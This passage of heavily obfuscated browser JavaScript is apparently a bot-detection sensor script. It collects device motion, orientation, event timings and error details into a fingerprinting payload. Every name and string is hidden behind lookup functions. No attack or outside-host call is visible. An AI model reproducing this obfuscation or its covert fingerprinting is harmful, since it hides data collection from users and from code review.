zx()[XA(ZE)],lE([],[][[]]))?zx()[XA(hs)](Dg,QXD,SZD,gI,LE):zx()[XA(IB)].call(null,Bm,b5,Z9,cR(cR(lJ)),Id),b7D]),p3(jw,[xA()[tR(pQD)](vf,mp,Id,Ds),HFD]),p3(jw,[xA()[tR(tv)](OJ,PND,IM,cR(cR({}))),FUD]),p3(jw,[rc()[LJ(P2)](bF,cT),W4D]),p3(jw,[rd()[r7(Us)](T1D,YT,hR,WAD,QM),UMD]),p3(jw,[xA()[tR(RU)](f0,Ws,vT,cR(cR([]))),YkD]),p3(jw,[CN()[dW(Nc)](As,vT,cR(LT),TR,lJ,Qq),pMD]),p3(jw,[fB()[Gc(QM)](Bs,Bm,bMD,Iq,cR(cR({})),gI),wGD]),p3(jw,[Tx()[TB(qs)](Bf,VU,rO,QM),SkD[HN()[hM(TR)](Tr,QM,PcD,Hs)]]),p3(jw,[Ec()[dP(Ms)](C7,bN,Lz),SkD[Ec()[dP(Xs)](Bf,B2D,IB)]]),p3(jw,[HN()[hM(Ux)](T3,lJ,qs,IM),MMD]),p3(jw,[Wx(typeof rc()[LJ(nx)],'undefined')?rc()[LJ(MN)](OJD,qI):rc()[LJ(Xs)](bz,Rm),z2D]),p3(jw,[xA()[tR(DF)].call(null,VV,Ed,EA,IB),sbD[lJ]]),p3(jw,[Ec()[dP(Rv)](IB,RtD,cR(cR([]))),sbD[LT]]),p3(jw,[Tx()[TB(If)](GR,f0,z3,Fx),TN(G1,[])]),p3(jw,[Wx(typeof xA()[tR(Ds)],lE([],[][[]]))?xA()[tR(gI)].apply(null,[XjD,zz,cR({}),Ds]):xA()[tR(qI)](hd,PM,lg,OJ),vb()]),p3(jw,[HN()[hM(vT)].apply(null,[Vk,Fx,OJ,nf]),HN()[hM(ET)].apply(null,[JC,xJ,IM,nx])]),p3(jw,[HN()[hM(jM)].call(null,NvD,cR(lJ),ZR,cR(cR([]))),HN()[hM(ET)](JC,VJ,IM,cR([]))[kA()[LA(As)](p4,Os,Rs,OA,cR({}))](OUD,HN()[hM(pT)].apply(null,[D7,Dx,IR,cf]))[kA()[LA(As)](p4,Os,pT,OA,cR(cR({})))](JMD,Lg(typeof HN()[hM(LE)],'undefined')?HN()[hM(pT)](D7,FM,IR,wI):HN()[hM(cc)](vr,cR(cR(lJ)),gND,cR(cR({}))))[kA()[LA(As)](p4,Os,Qr,OA,qN)](Y1D)]),p3(jw,[Ex()[ds(Xs)].call(null,ET,Dg,Nc,UbD),dUD])];if(Sj[rc()[LJ(Dg)](tl,Vg)]){TvD[Wx(typeof rc()[LJ(Bk)],'undefined')?rc()[LJ(MN)](C9,qtD):rc()[LJ(ET)](dCD,vf)](p3(jw,[kA()[LA(km)](VT,Iq,TR,Bm,bx),Sj[Lg(typeof rc()[LJ(Dx)],'undefined')?rc()[LJ(Dg)](tl,Vg):rc()[LJ(MN)](P2,B7D)][Lg(typeof Ex()[ds(Hs)],lE('',[][[]]))?Ex()[ds(J4)](dM,pP,IB,KR):Ex()[ds(hs)](lJ,Fx,kR,OvD)](brD)||HN()[hM(ET)](JC,cR(cR(lJ)),IM,IB)]));}if(cR(k7D)&&(Wx(g8D,cR({}))||g2(CUD,lJ))){R9D();k7D=cR(cR([]));}var fbD=ZrD();var A4D=n4D();var HmD,q3D,q4D;if(g5D){HmD=[][kA()[LA(As)](p4,Os,fs,OA,TR)](rbD)[kA()[LA(As)].call(null,p4,Os,Ux,OA,jp)]([p3(jw,[Lg(typeof Ex()[ds(Dx)],lE('',[][[]]))?Ex()[ds(pQD)](pN,IR,jM,cp):Ex()[ds(hs)](cR(cR(lJ)),cf,tqD,f4),h3D]),p3(jw,[Tx()[TB(Nz)].call(null,Bs,fs,WBD,lT),HN()[hM(ET)](JC,Dr,IM,vT)])]);q3D=HN()[hM(ET)](JC,ZE,IM,fE)[kA()[LA(As)].apply(null,[p4,Os,cJ,OA,VJ])](pmD,HN()[hM(pT)](D7,TR,IR,IM))[kA()[LA(As)](p4,Os,dJ,OA,cR(lJ))](M2D,HN()[hM(pT)].call(null,D7,GN,IR,zJ))[kA()[LA(As)].apply(null,[p4,Os,hR,OA,cR(cR([]))])](fYD,HN()[hM(pT)](D7,Lz,IR,cJ))[kA()[LA(As)](p4,Os,xB,OA,Nc)](QmD,rc()[LJ(pQD)].call(null,nhD,stD))[Lg(typeof kA()[LA(lJ)],lE(HN()[hM(ET)](JC,Dr,IM,YT),[][[]]))?kA()[LA(As)](p4,Os,Rs,OA,cf):kA()[LA(ET)](GXD,Rq,OI,fs,Cc)](BkD,HN()[hM(pT)].apply(null,[D7,cJ,IR,IR]))[kA()[LA(As)](p4,Os,r0,OA,Wc)](w9D);q4D=HN()[hM(ET)].apply(null,[JC,DJ,IM,IR])[Lg(typeof kA()[LA(ET)],'undefined')?kA()[LA(As)](p4,Os,Nc,OA,GN):kA()[LA(ET)](sl,Mv,VJ,fXD,pT)](E9D,xA()[tR(Ms)](Fx,jND,Hs,cR(cR(lJ))))[kA()[LA(As)](p4,Os,Us,OA,fE)](SVD,HN()[hM(pT)].call(null,D7,km,IR,cR(LT)));}TqD=p3(jw,[rc()[LJ(tv)](MsD,KN),JCD,rc()[LJ(RU)].call(null,QVD,qs),SkD[Tx()[TB(DJ)](GR,Rs,chD,WN)],Ex()[ds(tv)].call(null,Vg,cR(LT),bx,OHD),L9D,zx()[XA(Us)](Bm,ZED,SF,cR(LT),MN),CYD,kA()[LA(sM)](SKD,b5,hR,Bm,cR(cR(LT))),T2D,zx()[XA(ZE)].apply(null,[Bm,sSD,qN,lJ,vf]),WlD,rc()[LJ(DF)](TVD,GR),d4D,Ex()[ds(RU)](Fx,cR([]),xJ,qW),gSD,xA()[tR(Rv)](Bm,OZD,ET,OA),l9D,Wx(typeof rd()[r7(Cm)],lE([],[][[]]))?rd()[r7(gI)].apply(null,[s6D,L5,TR,SCD,nf]):rd()[r7(ZE)].call(null,nx,Bm,pR,ZED,cR(cR(LT))),pbD,rc()[LJ(qI)](OhD,xJ),C7D,Wx(typeof rc()[LJ(jp)],'undefined')?rc()[LJ(MN)](Er,qE):rc()[LJ(Ms)](Ub,lx),SYD,Ex()[ds(DF)](cR(LT),pP,Dg,ZED),C3D,xA()[tR(If)](J4,JJ,cR({}),jM),XmD,Wx(typeof HN()[hM(GP)],lE([],[][[]]))?HN()[hM(cc)](DT,Wc,GP,IR):HN()[hM(rg)](Ip,cR(cR([])),xB,cR(cR(lJ))),ngD,Wx(typeof Ec()[dP(Zl)],lE('',[][[]]))?Ec()[dP(YT)](cp,qJ,WE):Ec()[dP(If)](jp,x5D,IJ),W5D,Wx(typeof kA()[LA(Nc)],'undefined')?kA()[LA(ET)].call(null,M5,kO,fT,sZD,jz):kA()[LA(Vg)](wtD,cxD,WN,Bm,Id),TvD,Wx(typeof HN()[hM(pR)],lE('',[][[]]))?HN()[hM(cc)].call(null,ZBD,QM,zGD,dM):HN()[hM(Bk)](sr,MN,bx,GP),nqD,CN()[dW(Dx)].apply(null,[Bm,Xs,cR([]),mN,Qr,Iq]),XqD,Lg(typeof Ex()[ds(zJ)],'undefined')?Ex()[ds(qI)](OJ,mN,Cz,N6):Ex()[ds(hs)](LT,OA,IR,qF),A4D,Tx()[TB(f0)].apply(null,[jz,VJ,tWD,cR(cR(lJ))]),IgD,zx()[XA(QM)].apply(null,[Bm,b5,GR,IB,sM]),HmD,rd()[r7(QM)].apply(null,[fs,Bm,KN,CR,cR(LT)]),q3D,xA()[tR(Nz)](Zz,S6D,cR([]),cR(cR({}))),q4D,Ec()[dP(Nz)].call(null,qN,D7,qs),b9D,Wx(typeof Ec()[dP(WN)],lE([],[][[]]))?Ec()[dP(YT)](K3,X8D,Fx):Ec()[dP(f0)](cT,pHD,jM),d5D,xA()[tR(f0)].apply(null,[Rs,ZT,lT,Wc]),rMD,HN()[hM(FF)](WQD,cR(cR({})),Rm,pT),j5D,HN()[hM(Lc)](YU,Id,Dx,qs),M4D,rc()[LJ(Rv)].apply(null,[MsD,ET]),tPD,Ex()[ds(Ms)](GP,cR([]),Ds,QJ),pkD,xA()[tR(b3)].apply(null,[RU,k7,OR,fs]),c5D?LT:bP[gI],HN()[hM(fE)](ON,Cf,Nc,DJ),PbD[HN()[hM(fE)].call(null,ON,dM,Nc,pT)],Lg(typeof Rc()[CA(Vg)],lE(HN()[hM(ET)].call(null,JC,r0,IM,Qr),[][[]]))?Rc()[CA(km)].call(null,Qr,Hs,xF,gxD,lT,YT):Rc()[CA(Ds)](kR,jM,zn,l2,WN,EV),PbD[Rc()[CA(km)].apply(null,[GR,ZR,xF,gxD,Bm,YT])]]);if(g5D){TqD[Ex()[ds(Rv)].apply(null,[jN,cR({}),gI,chD])]=mlD;TqD[xA()[tR(Zz)](jz,Md,VJ,EA)]=PVD;TqD[Tx()[TB(b3)].call(null,ZR,Wc,JA,jN)]=RrD;TqD[HN()[hM(stD)].call(null,VCD,Dx,SF,cR(LT))]=XlD;TqD[Wx(typeof Ex()[ds(Rv)],lE([],[][[]]))?Ex()[ds(hs)](Xz,Vm,Dv,c7):Ex()[ds(If)].call(null,Bf,YT,Vg,rN)]=D7D;TqD[Ec()[dP(b3)].call(null,Vf,pk,cR(cR([])))]=TmD;TqD[Lg(typeof Tx()[TB(QM)],lE('',[][[]]))?Tx()[TB(Zz)](Id,Xp,TU,cR(LT)):Tx()[TB(Bm)](cR(LT),lED,dKD,cR(lJ))]=T5D;TqD[Wx(typeof rc()[LJ(Ms)],lE([],[][[]]))?rc()[LJ(MN)].call(null,ACD,qSD):rc()[LJ(If)].apply(null,[DT,Zb])]=EgD;}if(JlD){TqD[xA()[tR(NB)](Xp,tDD,Dx,cR(cR([])))]=xA()[tR(LT)](Us,r9,cR([]),cR({}));}else{TqD[rc()[LJ(Nz)].call(null,cA,IR)]=fbD;}}catch(E5D){EP.splice(NJ(OMD,LT),Infinity,jr);var JUD=HN()[hM(ET)](JC,KN,IM,Dg);try{if(E5D[Tx()[TB(Hs)].call(null,IB,hR,dY,OA)]&&wq(typeof E5D[Tx()[TB(Hs)](MN,hR,dY,sM)],Ec()[dP(LE)](TR,DRD,ET))){JUD=E5D[Tx()[TB(Hs)].call(null,nf,hR,dY,cc)];}else if(Wx(typeof E5D,Ec()[dP(LE)](TR,DRD,Id))){JUD=E5D;}else if(GwD(E5D,Sj[zx()[XA(lJ)](ET,PO,lg,QM,LT)])&&wq(typeof E5D[Tx()[TB(pN)].apply(null,[hR,Dg,kVD,bx])],Ec()[dP(LE)](TR,DRD,Dg))){JUD=E5D[Tx()[TB(pN)](IJ,Dg,kVD,Ds)];}JUD=TN(Mt,[JUD]);s9D(HN()[hM(SF)].apply(null,[wlD,Vm,lx,Qr])[kA()[LA(As)](p4,Os,cJ,OA,cR([]))](JUD));TqD=p3(jw,[kA()[LA(sM)](SKD,b5,GP,Bm,cR(cR([]))),Nb(),Lg(typeof HN()[hM(Ux)],'undefined')?HN()[hM(P2)](YDD,QM,GR,EA):HN()[hM(cc)].apply(null,[r0,Qr,Xz,bx]),JUD]);}catch(sMD){EP.splice(NJ(OMD,LT),Infinity,jr);if(sMD[Tx()[TB(Hs)](OA,hR,dY,As)]&&wq(typeof sMD[Tx()[TB(Hs)](cR(cR([])),hR,dY,cR([]))],Wx(typeof Ec()[dP(QM)],lE('',[][[]]))?Ec()[dP(YT)](zQD,AO,Ds):Ec()[dP(LE)](TR,DRD,TR))){JUD=sMD[Tx()[TB(Hs)](Ds,hR,dY,pP)];}else if(Wx(typeof sMD,Ec()[dP(LE)].call(null,TR,DRD,sM))){JUD=sMD;}JUD=TN(Mt,[JUD]);s9D(Rc()[CA(Vg)].apply(null,[Cc,lT,ZR,FHD,OR,As])[Wx(typeof kA()[LA(hs)],lE([],[][[]]))?kA()[LA(ET)].apply(null,[pfD,Cq,Vf,rr,GR]):kA()[LA(As)](p4,Os,kR,OA,mN)](JUD));TqD[HN()[hM(P2)](YDD,Pf,GR,Pf)]=JUD;}}try{var DlD=EP.length;var xvD=cR(Aj);var NYD=lJ;var U9D=w5D||rk();if(Wx(U9D[lJ],Cr)){var lgD=Ex()[ds(Nz)].apply(null,[jM,Qr,VJ,kCD]);TqD[Wx(typeof HN()[hM(stD)],lE('',[][[]]))?HN()[hM(cc)](NQD,VJ,lYD,IB):HN()[hM(P2)](YDD,Cz,GR,Nc)]=lgD;}qWD=Sj[Tx()[TB(Dr)](pP,VV,vVD,Hs)][fB()[Gc(Nc)].apply(null,[nW,gI,MZD,Qq,QM,Dg])](TqD);var f2D=q7();qWD=TN(pL,[qWD,U9D[dj[CN()[dW(FM)](Bm,Vg,cR(LT),hs,Bf,nfD)]()]]);f2D=NJ(q7(),f2D);var nVD=q7();qWD=Zr(qWD,U9D[bP[gI]]);nVD=NJ(q7(),nVD);var wUD=HN()[hM(ET)](JC,LE,IM,cR([]))[kA()[LA(As)](p4,Os,GP,OA,dM)](NJ(q7(),PYD),HN()[hM(pT)].call(null,D7,cR(cR(LT)),IR,cR(cR([]))))[kA()[LA(As)](p4,Os,Vf,OA,pR)](O9D,HN()[hM(pT)].call(null,D7,VJ,IR,Wc))[kA()[LA(As)](p4,Os,pP,OA,Ds)](NYD,Wx(typeof HN()[hM(Zl)],lE('',[][[]]))?HN()[hM(cc)](qd,Cc,VcD,sM):HN()[hM(pT)].apply(null,[D7,cT,IR,jp]))[kA()[LA(As)](p4,Os,Dr,OA,gI)](f2D,HN()[hM(pT)](D7,FM,IR,cR(LT)))[kA()[LA(As)](p4,Os,IM,OA,Xz)](nVD,HN()[hM(pT)].call(null,D7,cR(cR({})),IR,sM))[kA()[LA(As)].apply(null,[p4,Os,sM,OA,r0])](kgD);var g2D=Lg(MkD,undefined)&&Wx(MkD,cR(cR({})))?NVD(U9D):SUD(U9D);qWD=(Lg(typeof HN()[hM(Dx)],lE('',[][[]]))?HN()[hM(ET)].apply(null,[JC,GN,IM,Fx]):HN()[hM(cc)].apply(null,[UGD,Bm,Md,Pf]))[Wx(typeof kA()[LA(Ds)],'undefined')?kA()[LA(ET)].call(null,AO,nn,hR,LQD,WE):kA()[LA(As)].apply(null,[p4,Os,Vm,OA,Rm])](g2D,Tx()[TB(xB)].call(null,Nc,IJ,El,LT))[kA()[LA(As)](p4,Os,Id,OA,OA)](wUD,Tx()[TB(xB)].call(null,cR(lJ),IJ,El,cR(cR(LT))))[kA()[LA(As)](p4,Os,mN,OA,fs)](qWD);}catch(v9D){EP.splice(NJ(DlD,LT),Infinity,jr);}s9D(Ec()[dP(Zz)].call(null,Rv,r5,Fx));EP.pop();};var KmD=function(){EP.push(GB);var WmD=g2(arguments[Ec()[dP(lJ)](NB,wJ,OJ)],bP[gI])&&Lg(arguments[lJ],undefined)?arguments[lJ]:cR([]);var RVD=g2(arguments[Ec()[dP(lJ)](NB,wJ,qN)],LT)&&Lg(arguments[LT],undefined)?arguments[LT]:F2D;pkD=lJ;if(g9D){Sj[Ex()[ds(f0)](cc,Bs,Dx,RP)](MvD);g9D=cR({});pkD|=LT;}if(fvD){Sj[Ex()[ds(f0)].call(null,Fx,OR,Dx,RP)](C9D);fvD=cR([]);pkD|=YT;}if(GgD){Sj[Ex()[ds(f0)](IJ,cJ,Dx,RP)](FlD);GgD=cR(Aj);pkD|=As;}if(L7D){Sj[Ex()[ds(f0)](OJ,Vm,Dx,RP)](M3D);L7D=cR({});pkD|=wI;}if(RqD){Sj[Ex()[ds(f0)](IB,dM,Dx,RP)](RqD);}if(cR(rqD)){try{var r3D=EP.length;var WbD=cR(cR(jw));Y1D=lE(Y1D,rc()[LJ(KN)](kS,I2));if(cR(cR(Sj[Wx(typeof Ec()[dP(LE)],lE('',[][[]]))?Ec()[dP(YT)].call(null,s1D,cKD,cR(cR({}))):Ec()[dP(wI)].call(null,vf,Et,cR(cR(lJ)))][Tx()[TB(vT)].call(null,IR,SF,YR,Cz)]||Sj[Lg(typeof Ec()[dP(IB)],lE([],[][[]]))?Ec()[dP(wI)](vf,Et,cR(lJ)):Ec()[dP(YT)](TxD,UgD,cR(lJ))][xA()[tR(Oz)](Qr,KA,Ds,OA)]))){Y1D=lE(Y1D,Ec()[dP(pQD)].call(null,DF,hF,cR(LT)));m8D=Sj[Lg(typeof Ec()[dP(xJ)],'undefined')?Ec()[dP(OA)](Pf,lN,Nc):Ec()[dP(YT)].apply(null,[Mb,SHD,cR(cR(LT))])][HN()[hM(Xs)].call(null,tI,cR(cR({})),qI,MN)](zV(m8D,bP[mN]));}else{Y1D=lE(Y1D,Lg(typeof HN()[hM(WE)],lE([],[][[]]))?HN()[hM(jz)](vs,MN,Dr,WE):HN()[hM(cc)].call(null,Gl,Pf,KU,Vf));m8D=Sj[Ec()[dP(OA)].apply(null,[Pf,lN,lJ])][HN()[hM(Xs)].apply(null,[tI,OA,qI,Cc])](zV(m8D,dj[HN()[hM(pQD)](PN,cT,Ab,Pf)]()));}}catch(KvD){EP.splice(NJ(r3D,LT),Infinity,GB);Y1D=lE(Y1D,CN()[dW(Cm)].apply(null,[LT,As,Bf,Ux,Pf,Y6D]));m8D=Sj[Ec()[dP(OA)].call(null,Pf,lN,pR)][HN()[hM(Xs)](tI,QM,qI,cR([]))](zV(m8D,bP[cT]));}rqD=cR(cR([]));}Sj[HN()[hM(FM)](m4,Cf,Ms,cR(cR({})))].bmak[Ex()[ds(FF)].apply(null,[OA,cJ,GR,F7])]=q7();XmD=HN()[hM(ET)](hB,GP,IM,pT);rUD=lJ;tYD=bP[gI];SYD=HN()[hM(ET)].call(null,hB,WN,IM,Zl);JrD=lJ;xYD=lJ;gSD=HN()[hM(ET)].apply(null,[hB,Vm,IM,GP]);r1D=dj[xA()[tR(bx)](cc,U3,cR([]),WN)]();CUD=lJ;p9D=lJ;vID[Lg(typeof CN()[dW(Xp)],'undefined')?CN()[dW(jN)].apply(null,[MN,Zz,cR([]),IR,Nc,Er]):CN()[dW(cc)].call(null,YtD,pN,YT,ZR,As,jI)]=lJ;RmD=lJ;h4D=bP[gI];IgD=HN()[hM(ET)].apply(null,[hB,fs,IM,Bf]);k7D=cR(Aj);G9D=HN()[hM(ET)](hB,pP,IM,Ds);k9D=HN()[hM(ET)](hB,Wc,IM,dM);UYD=A4(LT);rbD=[];pmD=Wx(typeof HN()[hM(pR)],lE([],[][[]]))?HN()[hM(cc)](jd,Vm,cXD,cR(cR(lJ))):HN()[hM(ET)].apply(null,[hB,dM,IM,Xz]);b9D=HN()[hM(ET)].call(null,hB,cR({}),IM,OA);M2D=HN()[hM(ET)](hB,nx,IM,nf);fYD=HN()[hM(ET)](hB,xB,IM,Vm);h3D=HN()[hM(ET)].call(null,hB,hR,IM,WN);E9D=HN()[hM(ET)](hB,pT,IM,cR({}));QmD=HN()[hM(ET)](hB,QM,IM,IB);mlD=HN()[hM(ET)].apply(null,[hB,Wc,IM,Cm]);PVD=HN()[hM(ET)](hB,km,IM,cR(cR(lJ)));TmD=HN()[hM(ET)].call(null,hB,rg,IM,DJ);g5D=cR({});j5D=lJ;RrD=HN()[hM(ET)].call(null,hB,r0,IM,jN);XlD=Wx(typeof HN()[hM(Wc)],lE([],[][[]]))?HN()[hM(cc)](c2,Bm,lv,Vm):HN()[hM(ET)](hB,LT,IM,nW);D7D=HN()[hM(ET)].call(null,hB,Bm,IM,dM);T5D=HN()[hM(ET)](hB,EA,IM,cR(cR({})));EgD=HN()[hM(ET)](hB,Ux,IM,vT);OwD=A4(LT);ErD=cR([]);sv();jhD=cR(Aj);tPD=p3(jw,[Tx()[TB(tv)].call(null,cf,pR,Qt,dM),A4(LT)]);c5D=cR({});Sj[Wx(typeof kA()[LA(LE)],lE([],[][[]]))?kA()[LA(ET)].apply(null,[r0,m9,jM,Vg,cR({})]):kA()[LA(bx)](KN,DWD,IB,Ds,rg)](function(){RVD();},ZtD);EP.pop();if(WmD){HtD=A4(LT);}else{HtD=bP[gI];}};var DAD=function(dbD){EP.push(TVD);if(RqD){Sj[Wx(typeof Ex()[ds(QM)],lE([],[][[]]))?Ex()[ds(hs)].apply(null,[vf,OR,Y4,q2]):Ex()[ds(f0)](Xp,cR(cR(LT)),Dx,bT)](RqD);}if(xR(dbD,lJ)){dbD=lJ;}RqD=Sj[kA()[LA(bx)](KN,zGD,dM,Ds,Bs)](function(){var zkD=Kv();if(Lg(zkD,A4(LT))){HtD=jN;HqD=cR(cR(Aj));T8D(cR(cR(jw)));}},dbD);EP.pop();};var SUD=function(EkD){EP.push(kk);var F3D=Ex()[ds(lJ)](lJ,fs,Id,Av);var YgD=Wx(typeof Tx()[TB(mN)],'undefined')?Tx()[TB(Bm)](Xz,kfD,GsD,MN):Tx()[TB(LT)].call(null,pR,Ds,t6D,IJ);var FbD=LT;var tUD=vID[Lg(typeof CN()[dW(Cc)],'undefined')?CN()[dW(jN)](MN,Zz,EA,GN,As,RV):CN()[dW(cc)].apply(null,[sd,R1D,cJ,dJ,r0,VJ])];var hgD=JCD;var dYD=[F3D,YgD,FbD,tUD,EkD[lJ],hgD];var wmD=dYD[Ec()[dP(KN)](FM,ks,cR([]))](kUD);var p3D;return EP.pop(),p3D=wmD,p3D;};var NVD=function(P5D){EP.push(Hs);var AmD=Ex()[ds(lJ)].call(null,cR({}),nW,Id,NB);var LUD=Wx(typeof xA()[tR(xJ)],'undefined')?xA()[tR(gI)].apply(null,[AKD,UW,cc,Nc]):xA()[tR(LT)](Us,w7,Pf,mN);var rvD=Ec()[dP(As)].apply(null,[SF,r2,cR(cR([]))]);var c9D=vID[CN()[dW(jN)].apply(null,[MN,Zz,Rs,Cf,dM,EDD])];var XYD=JCD;var ElD=[AmD,LUD,rvD,c9D,P5D[lJ],XYD];var wqD=ElD[Ec()[dP(KN)](FM,dz,Zl)](kUD);var rgD;return EP.pop(),rgD=wqD,rgD;};var s9D=function(I3D){EP.push(dCD);if(g8D){EP.pop();return;}var V7D=I3D;if(Wx(typeof Sj[HN()[hM(FM)](gm,cR(cR(lJ)),Ms,J4)][Lg(typeof rc()[LJ(Dg)],lE('',[][[]]))?rc()[LJ(f0)].call(null,Bg,qN):rc()[LJ(MN)](ET,OtD)],Ec()[dP(LE)](TR,Bc,nx))){Sj[Wx(typeof HN()[hM(Hs)],lE('',[][[]]))?HN()[hM(cc)](Vk,lg,TxD,pN):HN()[hM(FM)](gm,Rm,Ms,cR([]))][rc()[LJ(f0)].call(null,Bg,qN)]=lE(Sj[HN()[hM(FM)](gm,cc,Ms,cf)][rc()[LJ(f0)](Bg,qN)],V7D);}else{Sj[HN()[hM(FM)](gm,mN,Ms,Rs)][rc()[LJ(f0)].apply(null,[Bg,qN])]=V7D;}EP.pop();};var S4D=function(L3D){cO(L3D,LT);};var gqD=function(OkD){cO(OkD,YT);};var kbD=function(DqD){cO(DqD,Bm);};var UUD=function(f9D){cO(f9D,As);};var W9D=function(KYD){Zn(KYD,bP[LT]);};var nMD=function(Y4D){Zn(Y4D,YT);};var EVD=function(hvD){Zn(hvD,bP[As]);};var BYD=function(cvD){Zn(cvD,As);};var Y7D=function(JVD){SGD(JVD,Bm);};var C5D=function(VMD){SGD(VMD,As);};var d9D=function(NqD){EP.push(VcD);wHD(NqD,LT);if(q2D&&g8D&&(Wx(NqD[Ec()[dP(ZR)](Lc,nCD,jz)],Tx()[TB(NB)](ZR,Lc,zv,gI))||Wx(NqD[HN()[hM(zJ)](Cd,Bs,Cz,wI)],MN))){T8D(cR({}),cR(Aj),cR(Aj),cR(Aj),cR(cR({})));}EP.pop();};var I7D=function(V3D){wHD(V3D,YT);};var b3D=function(hYD){wHD(hYD,Bm);};var ttD=function(x3D){EP.push(Zv);try{var FgD=EP.length;var RYD=cR(Aj);var ZkD=LT;if(Sj[Lg(typeof Ec()[dP(hR)],lE([],[][[]]))?Ec()[dP(wI)](vf,Ag,FM):Ec()[dP(YT)].call(null,I2,phD,FM)][x3D]){ZkD=lJ;ErD=cR(cR({}));}else if(ErD){ErD=cR(Aj);zED();}z6D(ZkD);}catch(xlD){EP.splice(NJ(FgD,LT),Infinity,Zv);}EP.pop();};var pZD=function(TYD,I9D){EP.push(m4);try{var lvD=EP.length;var FVD=cR(Aj);if(Wx(I9D[xA()[tR(IR)](ZR,XE,As,WE)],Sj[HN()[hM(FM)](pg,cR(cR(LT)),Ms,QM)])){if(Wx(TYD,YT)){ErD=cR(cR([]));}else if(Wx(TYD,Bm)){if(Wx(Sj[Ec()[dP(wI)].call(null,vf,PR,IR)][Tx()[TB(Oz)](Pf,Az,C0,WN)],Ex()[ds(b3)](dM,EA,qd,C0))&&ErD){ErD=cR(Aj);zED();}}z6D(TYD);}}catch(EmD){EP.splice(NJ(lvD,LT),Infinity,m4);}EP.pop();};var pvD=function(plD){DQD(plD,LT);};var n9D=function(NlD){DQD(NlD,YT);};var N4D=function(RUD){DQD(RUD,Bm);};var fgD=function(F9D){DQD(F9D,As);};var PqD=function(mmD){DQD(mmD,rg);};var ZVD=function(QlD){DQD(QlD,bP[nx]);};var O7D=function(LmD){EP.push(Lm);var GlD=LmD&&LmD[xA()[tR(IR)](ZR,nI,ZE,Dg)]&&LmD[xA()[tR(IR)](ZR,nI,WN,vf)][Ec()[dP(GN)].call(null,d4,jJ,vT)];var UlD=GlD&&(Wx(GlD[Ec()[dP(NB)].call(null,Qr,sE,OA)](),CN()[dW(pN)](ET,L5,cR(cR(lJ)),VJ,cR({}),RtD))||Wx(GlD[Ec()[dP(NB)].call(null,Qr,sE,Bs)](),xA()[tR(Z7)].call(null,IJ,nID,IM,YT)));EP.pop();if(q2D&&g8D&&UlD){T8D(cR([]),cR(cR(jw)),cR(cR(jw)),cR(cR({})));}};var vYD=function(Z7D){MXD(Z7D);};var M9D=function(A7D){DQD(A7D,bP[qs]);if(g8D){HtD=As;T8D(cR(cR(jw)),cR(cR(jw)),cR(cR([])));IUD=hs;}};var wDD=function(WkD){EP.push(kVD);try{var QkD=EP.length;var TMD=cR(Aj);if(xR(JrD,bP[xB])&&xR(KGD,YT)&&WkD){var X9D=NJ(q7(),Sj[Wx(typeof HN()[hM(lT)],'undefined')?HN()[hM(cc)].apply(null,[X5D,Dx,Eq,hR]):HN()[hM(FM)](RV,lJ,Ms,cR(cR(LT)))].bmak[Ex()[ds(FF)](hs,Kl,GR,bfD)]);var K5D=A4(LT),xqD=A4(LT),grD=A4(LT);if(WkD[Ec()[dP(SA)].apply(null,[VU,DP,cR(cR(LT))])]){K5D=tbD(WkD[Lg(typeof Ec()[dP(mN)],lE([],[][[]]))?Ec()[dP(SA)].apply(null,[VU,DP,LT]):Ec()[dP(YT)](v3D,p0D,Dx)][Wx(typeof rc()[LJ(pN)],'undefined')?rc()[LJ(MN)](jHD,J6D):rc()[LJ(b3)](YX,d4)]);xqD=tbD(WkD[Ec()[dP(SA)].apply(null,[VU,DP,cR(cR(LT))])][Lg(typeof Tx()[TB(NB)],'undefined')?Tx()[TB(NR)].call(null,jN,QM,n3,cR(cR([]))):Tx()[TB(Bm)](Cf,W1D,mZD,cR(LT))]);grD=tbD(WkD[Ec()[dP(SA)].call(null,VU,DP,GP)][Lg(typeof zx()[XA(OR)],lE([],[][[]]))?zx()[XA(Cf)].apply(null,[LT,SPD,Fz,cR(LT),Kl]):zx()[XA(hs)].call(null,Lq,SV,Td,IR,J4)]);}var V5D=A4(LT),lUD=A4(LT),X7D=A4(LT);if(WkD[Lg(typeof rc()[LJ(Nc)],lE('',[][[]]))?rc()[LJ(Zz)](sE,VJ):rc()[LJ(MN)](SgD,n3)]){V5D=tbD(WkD[rc()[LJ(Zz)](sE,VJ)][Lg(typeof rc()[LJ(Nz)],lE([],[][[]]))?rc()[LJ(b3)](YX,d4):rc()[LJ(MN)](qE,Ul)]);lUD=tbD(WkD[rc()[LJ(Zz)].apply(null,[sE,VJ])][Tx()[TB(NR)](cR(cR([])),QM,n3,fs)]);X7D=tbD(WkD[rc()[LJ(Zz)](sE,VJ)][zx()[XA(Cf)](LT,SPD,Fz,WN,Vf)]);}var VVD=A4(LT),c2D=A4(LT),BmD=LT;if(WkD[HN()[hM(Rv)].apply(null,[MM,YT,NR,pN])]){VVD=tbD(WkD[HN()[hM(Rv)].call(null,MM,Bf,NR,cR(cR([])))][rc()[LJ(NB)](N0,KLD)]);c2D=tbD(WkD[HN()[hM(Rv)](MM,Hs,NR,cR([]))][xA()[tR(SA)](As,kz,nf,cR(cR(LT)))]);BmD=tbD(WkD[HN()[hM(Rv)](MM,Cc,NR,Qr)][Tx()[TB(zR)](rg,Pf,hk,cc)]);}var b5D=HN()[hM(ET)](VZ,OJ,IM,nx)[kA()[LA(As)].call(null,p4,gr,Kl,OA,OJ)](JrD,HN()[hM(pT)].apply(null,[Kc,DJ,IR,As]))[kA()[LA(As)](p4,gr,bx,OA,Bf)](X9D,HN()[hM(pT)](Kc,ZE,IR,zJ))[Lg(typeof kA()[LA(Us)],lE(HN()[hM(ET)](VZ,jM,IM,WE),[][[]]))?kA()[LA(As)](p4,gr,sM,OA,cJ):kA()[LA(ET)].apply(null,[Os,N0D,OR,fF,cR(cR([]))])](K5D,HN()[hM(pT)](Kc,nW,IR,ET))[kA()[LA(As)].call(null,p4,gr,Xz,OA,cR(LT))](xqD,HN()[hM(pT)].call(null,Kc,GR,IR,gI))[kA()[LA(As)].apply(null,[p4,gr,OJ,OA,cR(LT)])](grD,HN()[hM(pT)](Kc,LT,IR,Dg))[kA()[LA(As)](p4,gr,Dr,OA,cR([]))](V5D,HN()[hM(pT)](Kc,Cf,IR,Dg))[kA()[LA(As)](p4,gr,fT,OA,gI)](lUD,HN()[hM(pT)](Kc,KN,IR,Dr))[kA()[LA(As)].call(null,p4,gr,pN,OA,jz)](X7D,Lg(typeof 